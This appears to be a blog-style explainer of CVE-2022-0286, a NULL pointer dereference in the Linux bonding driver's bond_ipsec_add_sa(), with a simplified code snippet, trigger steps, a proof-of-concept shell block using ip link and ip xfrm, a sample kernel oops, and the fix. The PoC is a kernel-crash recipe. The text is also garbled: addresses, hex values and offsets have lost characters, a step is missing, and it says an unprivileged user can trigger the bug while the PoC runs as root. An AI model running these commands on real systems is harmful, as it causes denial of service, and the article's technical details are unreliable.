
In early 2022, a critical vulnerability was discovered in the Linux kernel, tracked as CVE-2022-0286. The flaw roots itself in the bond_ipsec_add_sa() function, potentially allowing any local attacker to cause a system crash (denial of service) on affected systems. If you’re a Linux user or sysadmin running systems with IPsec and network bond interfaces, this flaw might affect you.
In this article, you'll find a simple explanation of the issue, how it works, and a code snippet to help understand or reproduce the bug in a safe test environment.
What is the Vulnerability?
The vulnerability stems from null pointer dereference inside the bond_ipsec_add_sa() function. This function is part of the bonding driver, which is used to aggregate multiple network interfaces into a single bond interface, often for redundancy or increased throughput.
When IPsec (Internet Protocol Security) is configured over a bonded interface, certain operations can leave a pointer unset (NULL). If an attacker manages to trigger this rare code path, the kernel tries to access memory through a NULL pointer—crashing the system with an oops/panic.
Who Is Affected?
- Linux kernel: Versions before the January 2022 patch (exact version depends on your distro’s backports).
Where is the Bug?
The bug lies in the following section of the Linux kernel source:
drivers/net/bonding/bond_main.c > bond_ipsec_add_sa().
Here’s a simplified version of the faulty code
int bond_ipsec_add_sa(struct net_device *dev, struct xfrm_state *x)
{
struct bonding *bond = netdev_priv(dev);
struct slave *slave;
// Depending on bond setup, bond->first may be NULL!
slave = bond->first;
// ... Do something with slave
struct net_device *slave_dev = slave->dev;
// ^^^ If slave is NULL, this crashes!
// ... more code ...
return ;
}
If the bond->first pointer is NULL (for example, if the bond interface isn't attached to real slaves, or they're just removed), dereferencing it leads to a kernel crash.
Exploit Details
This is primarily a denial of service (DoS) issue. An attacker with local shell access (even a regular user) can create or manipulate bonded interfaces and IPsec configurations to trigger this condition.
Create a new bond interface without slave devices.
2. Configure IPsec (using setkey or ip xfrm) to add a Security Association (SA) to the bond interface.
3. The kernel attempts to add an SA to the bond, dereferencing the NULL pointer—leading to a crash.
Example Exploit (PoC)
> Warning: Running this on production systems can cause a kernel panic! Only try on isolated virtual machines or test labs.
# Run as root ONLY on a TEST system
# Create bond interface
ip link add bond type bond
# Make sure NO slaves are attached (or detach any)
ip link set bond up
# Try to add an IPsec SA to the bond interface
# This will call bond_ipsec_add_sa()
ip xfrm state add src 10...1 dst 10...2 proto esp spi x100 \
mode transport reqid 1 auth sha256 x0123456789abcdef0123456789abcdef \
enc aes x0123456789abcdef0123456789abcdef \
if_id $(cat /sys/class/net/bond/ifindex)
# Watch the system: It may crash or panic!
Example Kernel Oops Message
kernel: BUG: unable to handle kernel NULL pointer dereference at 000000000000000
kernel: IP: bond_ipsec_add_sa+x25/x40 [bonding]
...
Patch
The fix is simple: add a NULL check to make sure bond->first isn’t NULL before dereferencing.
You can see the official fix proposal here:
- LKML Patch - net: bonding: fix NULL deref in bond_ipsec_add_sa()
Example fix
if (!bond->first)
return -ENODEV;
slave = bond->first;
Upgrading
All major Linux distributions quickly patched this issue by backporting the fix. To protect your systems:
Update your system kernel to the latest version available from your distro.
- If your system cannot be updated, avoid running untrusted code with access to network configuration, or do not use bonding with IPsec.
References
- Red Hat Security Advisory
- GitHub Commit - fix bond_ipsec_add_sa NULL deref
- NVD Entry for CVE-2022-0286
Conclusion
CVE-2022-0286 stands as a reminder that even a simple missing NULL check can make a production machine vulnerable to a denial of service by a local user. If you use Linux bonding and IPsec, make sure your kernel is updated.
Stay patched and stay safe!
*This post is an exclusive, simplified explanation and demonstration of CVE-2022-0286 for educational and security awareness purposes. Do not use these techniques for illegal activity.*
Timeline
Published on: 01/31/2022 16:15:00 UTC
Last modified on: 07/25/2022 18:19:00 UTC